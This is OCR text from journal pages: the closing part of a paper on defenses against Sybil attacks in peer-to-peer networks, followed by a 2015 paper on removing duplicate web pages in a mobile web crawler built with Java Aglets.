Certification is by far the most frequently cited solution to defeating Sybil attacks. It involves the presence of a trusted certifying authority (CA) that validates the one is to one
correspondence between an entity on the network and its associated identity. This centralized CA thus eliminates the
problem of establishing a trust relationship between two communicating nodes. Douceur has proven that such kind of certification is the only method that may potentially
eliminate Sybil attacks completely . Although this approach intuitively seems like the ideal method to tackle these attacks, there are a number of implementation issues specifically about how the CA shall establish the entity-identity mapping. In real-world applications this may incur an appreciable performance cost particularly if performed manually on large scale systems.

B. Resource Testing

Resource Testing is the most commonly implemented solution to averting Sybil attacks. The basic principle is that the quantum of computing resources of each entity on the network is limited. A verifier then checks whether each identity has as many resources as the single physical device it is associated with. Any discrepancy indicates the possibility of a compromised node. Storage, computation and communication were initially proposed as resources. However, for a system such as a wireless sensor network, an attacker might have storage and computation resources in large capacities compared to resource-starved sensor nodes. Alternatively,

verification messages for verifying communication resources might flood the entire system itself. Hence, all three are inadequate choices for sensor networks.

Radio resource testing, proposed by Newsome et al. in [6], is an extension of the resource testing verification method for wireless sensor networks. The key assumptions of this approach are that any physical device has only one radio and that this radio is incapable of transmitting and receiving messages on more than one channel at any given time.

Resource tests have been suggested by many as a minimal defense against Sybil attacks where the goal is to reduce their risk substantially rather than to eliminate it altogether.

C. Identity Distribution Scheme

It is intended to prevent a node from obtaining a huge number of fake identities. This scheme is based on invitations and distribution of a set of identities (which can be used by a node for inviting others) to each node in the network.

For obtaining an identity on the network or, for a node to become a part of the network, it has to be invited by an existing member. When a node joins the network, a set of identities are assigned to each node by the parent node for inviting others. So there should be a control on the count of identities offered to each node, otherwise a malicious node
could create an unlimited number of sybil identities either directly by inviting them or indirectly by inviting some sybils which in turn invite other sybils.The proposed scheme intends to prevent an attacker from creating an unlimited number of sybil nodes, even though a genuine node can invite new nodes. Thus, the growth of the network is on the basis of how identities are assigned to each node and how they use it.

The proposed scheme can be used by P2P service providers
for node admission, by limiting the entry of sybil identities into the system. Initially few pre-trusted peers with sufficient CPU, memory and network bandwidth are assigned as super nodes by the service provider. So we consider a P2P network where nodes can be categorized into two: peers/regular clients and super nodes/super peers. The super nodes and peers are interconnected.A group of peers will be monitored by a super node and every super node is connected to at least another super node. The network topology is shown in Figure 1. For a node to join the network, it must be invited by some member (it can be a super node or peer) in the network. Every super peer is assumed to have a set of invitations/identities (say N). When a node invites another
node, the former is called parent and the latter is called the child. When a node accepts the invitation from another node, the parent assigns a unique identifier and a set of identities (for inviting others) to its child. Here the issue is what fraction of identities from parent is to be assigned to the child (see Section 3.1). Each node (either super node or peer) in the network is assumed to have
the following parameters:

- A unique identifier
- Identifier of parent
- Identifier of the super node under which it comes
- A public key- private key pair
- Count of used Invitation
- Range of invitations it can use, indicating lower limit and upper limit of node numbers (here invitations correspond to set of identities.)
- A Timestamp assigned to each child by the parent when a set of identities are assigned to it.

The first three parameters are identical in case of a super node (identifier of the super node). The unique identifier of a peer is composed of two parts. The first part indicating the super node under which it comes and second part is the node number under the corresponding super node. Each node will store the unique identifiers of nodes it has directly invited, along with their assigned range of invitations and timestamp showing when it has assigned those invitations. In addition to these, if the node is a super node it will maintain a list of all nodes under it, either directly or indirectly invited.

D. RSSI-based scheme

Demirbas and Song introduce a method for Sybil detection
based on the Received Signal Strength Indicator (RSSI) of
messages. The cooperation of one additional node (and)
hence one message communication) is required for the
proper functioning of this protocol. A localisation algorithm is used in this scheme Sybil attacks can be detected with a completeness of 100% with few false positive alerts. Despite the fact that RSSI is unreliable and that transmissions via radio are non-isotropic, the use of ratios of RSSIs from multiple receivers solves this problem.

IV. CONCLUSION

This paper proposes a simple mechanism for sybil resistant node admission in P2P networks. Using this scheme the sybil behavior of a node can be identified, and those suspected as sybils are limited from inviting others. Moreover nodes may contact one another for file sharing and super nodes calculate rank matrix and uses these values also for assignment of new identities. Although false positives and false negatives may occur in the labeling process, we have to minimize it as far possible, to improve the efficiency of the algorithm. In future, the efficiency of this algorithm can be increased by considering more parameters for labeling a node as sybil or genuine.

REFERENCES:

[1] Ratnasamy, S., Francis, P., Handley, M., Karp, R., and Shenker: A scalable content-addressable network. In Proceedings of ACM SIGCOMM San Diego, California, Aug. 2001.
[2] I. Stoica, R. Morris et al., "Chord: A Scalable Peer-to-Peer Lookup Protocol for Internet Applications," IEEE/ACM Trans. Net., vol. 11, no. 1, 2003, pp. 17–32.
[3] A. Rowstron and P. Druschel, "Pastry: Scalable, Distributed Object Location and Routing for Large-scale Peer-to-peer Systems," Proc. Middleware, 2001.
[4] B. Y. Zhao et al., "Tapestry: A Resilient Global-Scale Overlay for Service Deployment," IEEE JSAC, vol. 22, no. 1, Jan. 2004, pp. 41- 53.
[5] P. Baecher, M. Koetter, T. Holz, F. Freiling, and M. Dornseif. The nepenthes platform: An efficient approach to collect malware. In Proceedings of 9th International Symposium On Recent Advances in Intrusion Detection (RAID'06), 2006.
[6] J.Douceur: The Sybil Attack. Proceedings of the First International Workshop on Peer-to-peer Systems. Springer, March 2002.
[7] J. Ledlie and M. Seltzer. Distributed, secure load balancing with skew, heterogeneity, and churn. In Proc. IEEE INFOCOM, Mar. 2005.
[8] Brian Neil Levine, Clay Shields, and N. Boris Margolin, "A Survey of Solutions to the Sybil Attack," Tech report 2006-052, University of Massachusetts Amherst, Amherst, MA, October 2006
[9] N. Borisov. Computational puzzles as sybil defenses. In Proceedings of the 6th IEEE International Conference on Peer-to-Peer Computing (P2P), volume 0, pages 171–176. IEEE Computer Society, 2006.
[10] P. Druschel and A. I. T. Rowstron. PAST: A large-scale, persistent peer-to-peer storage utility. In Proceedings of the 8th IEEE Workshop on Hot Topics in Operating Systems. IEEE Computer Society, 2001.
[11] B. Awerbuch and C. Scheideler. Group Spreading: A Protocol for Provably Secure Distributed Name Service. In Proc. Automata, Languages and Programming (ICALP), pages 183–195, 2004.
[12] H. Rowaihy, W. Enck, P. McDaniel, and T. L. Porta. Limiting sybil attacks in structured P2P networks. In INFOCOM, pages 2596–2600. IEEE, 2007

International Journal of Engineering Research and General Science Volume 3, Issue 3, May-June, 2015
ISSN 2091-2730

Optimization of Search Results with De-Duplication of Web Pages In a Mobile Web Crawler

Monika[1], Mona[2], Prof. Ela Kumar[3]

Department of Computer Science and Engineering, Indira Gandhi Delhi Technical University, Delhi

monika09.1992@gmail.com , monali.mona08@gmail.com , ela_kumar@rediffmail.com

Abstract— Being in an information era, where search engines are the supreme gateways for access of information on web. The efficiency and reliability of search engines are significantly affected by the presence of large amount of duplicate content present on World Wide Web. Web storage indexes are also affected by the presence of duplicate documents over web which leads to slowing down of serving results with high costs. Search results which consist of a collection of identical data takes seek time of user for finding relevant information. Duplicate contents on World Wide Web are present in multiple instances like data present on mirror sites, search results showing different hostname in urls but containing same content and many more. In this paper for escalation of search results a technique is being proposed in a mobile web crawler which aims to eliminate duplicate web pages in a respective domain in order to improve search engine efficiency where user will be able to get relevant results with respect to its query without letting wastage of network bandwidth and decrease the load on remote host which serves such web pages in order to provide low storage cost in comparatively less amount of time. The proposed result optimization technique is supposed to enhance the search engine effectiveness to a large scale.

Keywords— Crawler, Duplicate Documents, Web index, mirror sites, url, world wide web, search engine.

INTRODUCTION

World Wide Web is a complete information system on the internet which is having global database containing comprehensive indices of documents for providing relevant information with respect to users. There is a presence of enormous collections of duplicate documents over World Wide Web, these documents are being uploaded on daily routines. Duplicate web pages refer to the type of contents which are identical in nature but present in multiple exemplars. . It has been reported that about 10% hosts are mirrored to various extents in a study including 238,000 hosts[5]. A systematic identification and detection of duplicate documents over web is a major issue that has raised due to the uploading of billions of web pages in every seconds. Detection of duplicate web pages is an intrinsic problem for improving the performances of search engines.

According to Google matt's around 25-30% of content over web are duplicative in nature and its okay to have that percent of replicate documents [1].Problems arises when we found pages having exact same content corresponding with different hostnames or the web pages having similar hostnames but crawls more than one time which seeks time of user.For retrieval of any kind of information from the search engines we need a web crawler which navigates from one page to another through hyperlinks for collecting data from web pages. Crawler interacts with billions of hosts and retrieve the pages continuously to keep the index up-to date.[3] Web crawlers are basically used for crawling over hyperlinks in a web page and then store those pages into web indexes but if duplicate documents present on web pages, web crawler will automatically crawl each page and will store pages in web indexes which results in flooded web documents having same content which consumes additional network bandwidth along with more amount of time and will able to provide only less satisfactory results.

This paper aims to eliminate the presence of duplicate web pages in a mobile web crawler, as in mobile crawlers the method of selection and filtration of web pages can be done at servers rather than search engine site which can reduce network load caused by web crawlers[4].Detection of Duplicate web pages will be done by checking the URI(uniform resource identifier- which is used to identify any object over the web) patterns as URI patterns are the only way to communicate with hostnames. Thus, Elimination of unnecessary flooded data will save network bandwidth and decrease load on remote host.

This paper consists of literature survey in the upcoming section followed by proposed work, Methodology behind the work and wrapping it up with conclusion and outcomes of the implemented work.

LITERATURE REVIEW

This section consists of literature survey on duplicate content present over web. As because of the presence of duplicate types of documents on the web there is a degradation of performance of search engines which affects ranking mechanism of search engines with respect to any related search query. There are several techniques which have been discussed for detection of duplicate documents in order to improve search engine optimization mechanism. *Detection and Elimination of Near-Duplicates* - Works on near-duplicates detection and elimination are many in the history. In general these works may be broadly classified into Syntactic, Semantic based and URL based approaches[6].

1. Syntactical Approaches-

One of the earliest was by Broder et al [6], proposed a technique for estimating the degree of similarity among pairs of documents, known as shingling, does not rely on any linguistic knowledge other than the ability to tokenize documents into a list of words, i.e., it is merely syntactic. In this, all word sequences (shingles) of adjacent words are extracted. If two documents contain the same set of shingles they are considered equivalent and can be termed as near-duplicates.

2. Semantic Approaches-

A method on plagiarism detection using fuzzy semantic-based string similarity approach was proposed. The algorithm was developed through four main stages. First is pre-processing which includes tokenization, stemming and stop words removing. Second is retrieving a list of candidate documents for each suspicious document using shingling and Jaccard coefficient [6].

3. URL Based Approaches-

A novel algorithm, Dust Buster, for uncovering DUST (Different URLs with Similar Text) was intended to discover rules that transform a given URL to others that are likely to have similar content. Dust Buster employs previous crawl logs or web server logs instead of probing the page contents to mine the dust efficiently. Search engines can increase the effectiveness of crawling, reduce indexing overhead, and improve the quality of popularity statistics such as Page Rank, which are the benefits provided by the information about the DUST [6].

DE-DUPLICATION of web pages using URL Based Approach includes:

URL Preprocessing:

Tokenization is performed on URLs to generated a set of <key, value> pairs.
Tokenization is of two types:-

a) Basic Tokenization involves parsing the URL according to RFC 1738(formally defined relative and absolute URLs, refined the general URL syntax, define how to resolve relative URL to absolute form) and extracting the tokens[16].
b) Deep Tokenization involves host-specific learning, host specific delimeters given the set of URLs from a host[16].

In this paper URL Based approach is being used to detection and elimination of duplicate documents over web.Several kind of work have already been done on URL based approach which includes-
In[10], web page detection is done using set of techniques to mine rules from URLs string without fetching content explicitly.it consists of mining of crawl logs.Crawl logs tracks information about the status of crawled content which allows to verify whether crawled content was added to the index successfully or not. For manipulating crawl log ,Crawl log filter object is used.[10].Clusters of similar pages are utilized which includes page clustering and URL clustering for extracting transformation rules for normalization of URL.In[11] DUST algorithm is used for discovering substring substitution rules, which are used to transform URLs of similar content to one canonical URL along with the involvement of session IDs. In DUST algorithm URLs are first tokenized based upon specified generic delimiters to form components. Components are then tokenized using website specific delimiters.In[12]for detection of duplicate documents two approaches are used: Charikar's finger printing technique for which hamming distances of different bits need to be calculated. Algorithmic technique for identifying existing f-bit fingerprint that differ from a given fingerprint in at most k bit-positions, for small k.In[13] "Slice & Dice" generation of web pages, finding techniques are used, where pages are automatically generated by stitching together phrases drawn from a limited corpus. These techniques have been applied on two data sets 151 and 96 million web pages respectively. On first data set Breadth First Control is used and on second data set HTML Pages chosen at random from a large crawl conducted by MSN research.Rabin printing approach is used in[13] according to which functions treats the bits of an input string as the coefficients of a Boolean polynomial. There are many different Rabin functions each of which is parameterized by a primitive polynomial over the ring of Boolean.In[5] Data Detection algorithm is used for de-duplication of web pages on usage set of data, Algorithm works offline on the basis of favored user queries found by pre-mining the logs with query clustering.In this method there will be a detection of duplicates and near duplicates in an offline mode, while there elimination can be performed online by the search engines.Query logs are pre-mined by applying the query clustering technique and discovered query clusters are in turn

utilized for finding duplicate page. In[14] in order to find near duplicates of and input web page from a huge repository TDW matrix based algorithm is used with three phases- Rendering, Filtering, Verification Which receives an input web page and a threshold in its first phase, prefix filtering and positioning filtering to reduce size of record set in second phases and returns optimal set of near duplicate web pages in the verification phase by using minimum weight overlapping method(MWO).

PROPOSED WORK FOR IMPLEMENTING A MOBILE WEB CRAWLER

In the proposed work there is a implementation of the technique through which elimination of duplicate web pages in a mobile crawler will be done.

In fig.1, A local server machine is being setup using Mysql in Xampp (a free and open source cross-platform web server solution stack package, consisting mainly of the Apache HTTP Server, MySQL database, and interpreters for scripts written in the PHP and Perl programming languages) and web server software is loaded on it and our local server machine makes its services available to internet using 8000 port.Mobile web crawler is implemented using mobile agent that makes use of IBM Java Aglets for crawling. Mobile crawler allows search engine to send a representative of the search engine i.e. an aglet to the data source.



Figure 1. Architecture for Implementing Mobile Crawler

In our application the programmer instruct the crawler to migrate from web server at 5000 port to a web server at 5001 port in order to collect the relevant data. The purpose of this specialized mobile web crawler is to provide high quality searches in academic domain and provides the data to be viewed on mobile terminals i.e. data must be mobile compatible. Another feature of this mobile crawler is to check the presence of duplicate web pages using URLs patterns without fetching the content explicitly. The relevant data crawled by the mobile crawler depending on the crawler specifications is stored in the local server available at 8000 port. The data is for viewing on mobile terminals, an android mobile application working as a client fetch data from local server available to the internet at 8000 port.

METHODOLOGY FOR DETECTION OF DUPLICATE WEB PAGES –

In this methodology Duplicate web page detection in a mobile web crawler will be done using set of techniques which analyses URI(is a compact sequence of character which identifies an abstract or physical resource[17]) Patterns in order to eliminate duplicate web pages without fetching the content explicitly, as URI are the only way to communicate with the domain names. Mobile crawler has been used as it is not possible to filter page in traditional web crawlers. For checking mobile compatibility for web pages VIEWPORT is used, which is use to distinguish size or screen of Desktop version from Mobile Version. After testing Mobile Compatibility of web pages, a technique is introduced to check Duplicate Web pages in Mobile crawler.

Detection and Elimination of duplicate HTML web pages in a Mobile web crawler will be done in following two manners:

1. If there will be a presence of same kind of hostnames in URLs, detection technique will detect them and mobile crawler will only crawl a single URL from them for maintaining the storage of web indexes and system load unnecessary.
2. If two different Hyperlinks are having the same content then system will crawl only a single URL from them which consume network bandwidth and will relate with customer satisfaction.



Figure 2: Workflow for Detection of duplicate documents in Mobile Web Crawler

In figure 2 there is work flow for reduction of duplicate web pages. Firstly seed URLs will be given at 5000 port and if data is found at 5001 port, Test of mobile compatibility will be done. If pages are found mobile compatible then they will further go for a test of duplicate web page detection using URL patterns, and if pages are not mobile compatible crawler will not Mobile crawl them and shows Mobile Compatibility error. After that Duplicate web page detection will be done using set of rules which discussed above and then there will be a storage of those web pages in database at 8000 port which is our local machine. The proposed Search results optimization technique is supposed to enhance performance and efficiency of a Mobile crawler to a large scale.

Implementation and Results

In this Paper, the design and working of a web crawler for searching mobile compatible data is presented. This web crawler is implemented using mobile agent which is an autonomous software agent.

- First a local server machine is setup.



Figure 3: Local server is setup

- Then we run an aglet application known as Tahiti.



Figure 4: Aglet application Tahiti running at port 5000.

- We can run multiple servers (Tahiti) on a single computer by assigning them different ports. Another server running at port 5001.

Figure 5: Aglet application Tahiti running at port 5001.

- Create an aglet- Aglet creation is done by using the tab button named create.



Figure 6: Aglet Creation

- Enter the seed URL and dispatch it- "Seed URLs" is the initial entry point for any crawler from where it starts crawling. An Academic site of java tutorials has been designed in which there is a presence of duplicate documents over different links for seed urls this academic site's starting point has given.



Figure 7: User Interface to enter seed url.

- Programmer instructs the crawler to migrate from web server at 5000 port to a web server at 5001 port.
- Dispatch- In this aglet migrate from one platform to the another platform reducing network load and saves network bandwidth.

Figure 8: Aglet dispatched.

- Here we can see that a list of fetched web pages is created which is of an HTML site containing total of 26 links and due to detection of duplicate web pages of this web crawler it is crawling only 7 links out of 26 which are unique in terms of content and in terms of domain names as well.



Figure 9: list of fetched web pages URLS along with the content

- Crawled links brought back to original host by mobile Agent.



Figure 10: Crawled links brought back to the original host

- The relevant data crawled by the mobile crawler is stored in the local server



Figure 11: List of fetch URLs stored in local server.

- An android mobile application working as a client fetch data from local server

Figure 12: Screenshot of fetching data from local server on Real Device.

CONCLUSION

An eruptive explosion of World Wide Web containing duplicate web pages posed a significant challenge for web crawling. Presence of enormous amount of duplicate content has become a major challenging task for information retrieval with respect to user's query. The proposed architecture will play a notable role for addressing this problem. Major objective of the proposed system is to develop a mobile crawler which provide Detection of similar web documents, similar sentence in any two web documents which sums up with collection of web pages containing relevant results in order to maintain efficient qualities of web indexes which allows to decrease load on remote host that serve such web pages. Proposed method solves the difficulties of information retrieval from the mobile crawler for a respective domain. The approach has detected the duplicate web pages efficiently based on mining rules from URIs strings without fetching the content explicitly. The detection of duplicate web pages will results in increasing the search queries qualities.

REFERENCES:

[1]http://searchengineland.com/googles-matt-cutts-25-30-of-the-webs-content-is-duplicate-content-thats-okay-180063
[2] http://moz.com/learn/seo/duplicate-content
[3]R.G Tambe and M.B Vaidya,"Implementing Mobile Crawler Using JINI Technology to Reduce Network Traffic and Bandwidth Consumption",International journal of engineering and advanced technology(IJEAT), Feb 2013.
[4]Fiedler J. and Hammer J,"Using Mobile Crawlers to Search the Web Efficiently",International Journal of computer and information science,2000.
[5]A.K Sharma and Neelam Duhan,"Optimisation of Search Results with Duplicate Page Elimination using Usage Data", ACEEE ,April 2011.
[6]Y. Syed Musadhir,J. Deepika,S. Sendhilkumar and G.S Mahalakshmi,"Near Duplicates Detection and Elimination Based on Web Provanance for Effective Web Search",International Journal on Internet and Distributed Computing System,2011
[7]C. Olston and M. Najork,"Web Crawling Foundations and Trends in Information Retrieval",2010.

